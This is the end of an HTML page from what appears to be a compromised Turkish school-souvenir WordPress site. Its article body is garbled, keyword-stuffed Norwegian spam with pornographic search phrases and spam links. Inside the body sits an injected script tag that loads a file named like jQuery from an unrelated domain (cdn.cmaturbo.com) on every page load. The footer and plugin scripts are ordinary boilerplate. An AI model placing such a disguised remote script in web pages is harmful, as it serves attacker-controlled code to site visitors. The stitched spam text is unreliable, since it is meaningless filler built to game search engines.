avl. Tobias er en skikkelig kraftsosialist på 4180 gram! Med ditt hjerte kan du gjenkjenne lyset fra andres sjel og kjenne varmen fra to hjerter som berører hverandre. Eskeland startet med å snakke om ERP (eksponeringsterapi med responsprevensjon), om hvordan det kan gjennomføres og om fordeler og ulemper med behandlingsformen. Om bord finner du restaurant, kafé og taxfree butikk. Innføring i pedagogikk Innføring i pedagogikk Pedagogikk og metodikk Didaktikk og planlegging 2b. For å oppleve hele øya må du kjøre. Fører: Trond Hartløff Født: 30.01.1974 Gren: Bilcross (BC) Klasse: Senior Merke: Opel Ascona Startnr: 192 Historie: Foruten å kjøre bilcross er Trond Gitarkonge i gruppa Insjurance. Finnes det en slektgransker her som kan gi siden et slektstre? Egenandelen er tatt bort Egenandelen i kompensasjonsordningen som var 10.000 kroner for mars og 5.000 kroner for porno med norsk tale hd mature er tatt bort. DNT Oslo har 27 ubetjente hytter spredt rundt i Oslomarka. 1,319.20 tax excl. TKS tilbehørspakke 400V TN 10mm2 m/målersløyfe kr. Jeg har fordypning som yogalærer innen gravide yoga og barselyoga. Forsinkelser opp til 30 minutter. Våre ansatte er ikke ansatt i politiet, men de er ansvarlige for sine egne politidistrikter og politihundelag. Blant paneldeltakerne på Oslo Worlds seminarer, Beyond Music, var 45 kvinner (56 prosent), 27 menn (33 prosent) og 9 personer som ikke definerer seg som menn eller kvinner (11 prosent). Til alle jeg har dratt på tur med i 2019, takk for turen! Jeg kjenner at det er ubehagelig, at det er noe jeg ikke gidder særlig lenge. Meieriprodukter Olavsbråten kan lage det meste av meieriprodukter, som andelshavere kan kjøpe på bestilling. Løpelengde: 45 meter &#8211; 100 gr. nøster Strikkefasthet: 6-7 masker på pinne 15-20 = 10 cm Anbefalt vaskemiddel: skitne grov sex porno indikasjon Bruk ikke mykningsmiddel. Det er øye prosjektert, uten innfestinger i murverket og med trykkfordelingsplater mot grunnen for å sikre at arkeologisk materiale ikke blir skadet. Sverre Eilert Aaser ble født den 21 Sep 1927 i Åser Gløtta, ble døpt den erotiske videoer eldre porno gratis Des 1927 i Setskog kirke, døde den 6 Nov 1999, 72 år gammel, og ble begravet den 3 Des 1999 i Setskog kirke. 1066. Sim-Reader gir tilgang til vitale data som er avgjørende for å <a href="https://www.cec.edu.py/2022/08/31/norsk-porno-leona-anette-soknes-naken-thai-ts-escort-massasje-jenter-ostfold/">Massaje jenter norsk porno sider</a> gi en riktig konklusjon i utredningssaker. Dette vil typisk være i forbindelse med abonnement på vårt nyhetsbrev eller når du ber om materiale fra Royal Solskjerming AS. Trotan Assembly AS Som Eaton Expertpartner og lisensiert produsent av Sivacon S8, er vi nå en av Midt Norges ledende tavlebyggere! Forventet behandlingstid på din Leie til eie-søknad er 2 – 5 virkedager. Hans Schrøder og Ringnes bryggeri skrev avtale med samfunnet i 1925, og det ble igjen ølservering.</p>
<h3>Erotiske videoer eldre porno gratis</h3>
<p>Service er en svært viktig del når man leverer renseanlegg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

			</div>
</article>
<div class="fw-row">
	<div class="blog-post-navigation">
		<a href="https://www.okulhatiram.com/escort-buskerud-triana-iglesias-naked-jenteporten-erotiske-noveller-xxxmilf/" rel="prev"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-left"></i><span>Previous Story</span><strong>Escort buskerud triana iglesias naked jenteporten erotiske noveller xxxmilf</strong></div></div></a>		<a href="https://www.okulhatiram.com/glidemiddel-gratis-hjemmelaget-norsk-porno-online-dating-tjenester-toronto/" rel="next"><div class="fw-itable"><div class="fw-icell"><i class="fa fa-angle-right"></i><span>Next Story</span><strong>Glidemiddel gratis hjemmelaget norsk porno online dating tjenester toronto</strong></div></div></a>	</div>
</div>	<div class="fw-row">
		<div class="fw-wrap-related-article fw-related-article-type-2">
			<h3 class="fw-title-related"><strong>Related Articles</strong></h3>
			<ul class="fw-related-article">
													<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/match-meetic-gratis-erotisk-film-gratis-voksen-hd-filmer-realistiske-sex-dukker-for-menn/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Match meetic gratis erotisk film - Gratis voksen hd filmer realistiske sex dukker for menn</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/moteplasser-pa-nett-phone-sex-sluts-webcame-sex-sexsider-pa-nett/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="Møteplasser på nett phone sex sluts webcame sex sexsider på nett">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">Møteplasser på nett phone sex sluts webcame sex sexsider på nett</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
									<li>
						<div class="fw-related-article-image fw-block-image-parent fw-overlay-2">
							<a href="https://www.okulhatiram.com/list-of-all-cheats-exploits-cheat-updated/" class="fw-block-image-child fw-ratio-container fw-ratio-1" title="List of all cheats | Exploits, Cheat, Updated">
																	<img data-src="https://www.okulhatiram.com/wp-content/themes/kids-play-parent/images/no-photo-max-size.jpg" class="lazyload" src="[data-uri]" alt"" />
								                                <div class="fw-block-image-overlay">
									<div class="fw-itable">
										<div class="fw-icell">
											<div class="fw-related-article-text-wrap">
												<div class="fw-overlay-title">List of all cheats | Exploits, Cheat, Updated</div>
												<div class="fw-related-article-details"><span>View Details</span></div>
											</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					</li>
											</ul>
		</div>
	</div>
				</div><!-- /.inner -->
			</div><!-- /.content-area -->

					</div><!-- /.row -->
	</div><!-- /.container -->
</section>

		
		</div><!-- /.site-main -->

				<!-- Footer -->
		<footer id="colophon" class="site-footer fw-footer fw-footer-logo-retina" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
					
			<div class="fw-footer-middle fw-footer-menu-right ">
				<div class="fw-container">
							<div class="fw-footer-logo">
					<a href="https://www.okulhatiram.com/"><img data-src="//www.okulhatiram.com/wp-content/uploads/2016/07/Logo-2.png" src="[data-uri]" class="lazyload" alt="Okul Hatıram" /></a>
				</div>
						<nav id="fw-footer-menu" class="fw-footer-menu"><ul id="menu-anamenu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>		</div>
	</div>

		<div class="fw-footer-bar fw-copyright-right">
			<div class="fw-container">
				<div class="fw-footer-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>								<div class="fw-copyright"><p>© Okul Hatıram 2017. Tüm Hakları Saklıdır. Creative By <a href="http://kcan.com.tr">KCAN Co.</a></p></div>
			</div>
		</div>
			</footer>
		
	</div><!-- /#page -->
					<a class="scroll-to-top anchor upload-icon" href="#page"><img src="//www.okulhatiram.com/wp-content/uploads/2016/07/to-top.png" alt="to top button" /></a>
						<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11450594;
			var sc_security="15a9d3fc";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11450594/0/15a9d3fc/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.okulhatiram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-tr.min.js?ver=1.11.4' id='jquery-ui-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.9.12' id='jquery-ui-timepicker-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-tr.js?ver=5.9.12' id='jquery-ui-timepicker-tr-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.9.12' id='jquery-ui-slider-access-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.okulhatiram.com\/sepet\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_080ec7880fdd5f4e05ae831c7fea2665","fragment_name":"wc_fragments_080ec7880fdd5f4e05ae831c7fea2665","request_timeout":"5000"};
</script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.13' id='carouFredSel-js'></script>
<script src='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.6.3.1' id='prettyPhoto-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.customInput.js?ver=1.0.13' id='customInput-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/scrollTo.min.js?ver=1.0.13' id='scrollTo-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.mmenu.min.all.js?ver=1.0.13' id='mmenu-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/selectize.min.js?ver=1.0.13' id='selectize-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.parallax.js?ver=1.0.13' id='parallax-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lazysizes.min.js?ver=1.0.13' id='lazysizes-js'></script>
<script id='general-js-extra'>
var FwPhpVars = {"disable_anchor_id":"false","mmenu_title":"Menu","back":"Back","lang":"tr","ajax_url":"https:\/\/www.okulhatiram.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.okulhatiram.com\/wp-content\/themes\/kids-play-parent","previous":"Previous","next":"Next","fail_form_error":"Sorry you are an error in ajax, please contact the administrator of the website","smartphone_animations":"no","mobile_menu_position":"left","mobile_menu_page_dim":"page-dim-none","mobile_menu_border_style":"indent","header_5_position":"left","header_6_position":"left","mobile_menu_screen":"1199","effect_panels":"mm-effect-panels-left-right","effect_listitems_slide":"effect-listitems-slide","sticky_resolution":"767","sticky_logo":"","socials":"<div class=\"mobile-menu-socials\"><a target=\"_blank\" href=\"http:\/\/facebook.com\/okulhatiram\"><i class=\"fa fa-facebook\"><\/i><\/a><a target=\"_blank\" href=\"http:\/\/instagram.com\/okulhatiram\"><i class=\"fa fa-instagram\"><\/i><\/a><\/div>"};
</script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/general.js?ver=1.0.13' id='general-js'></script>
</body>
</html>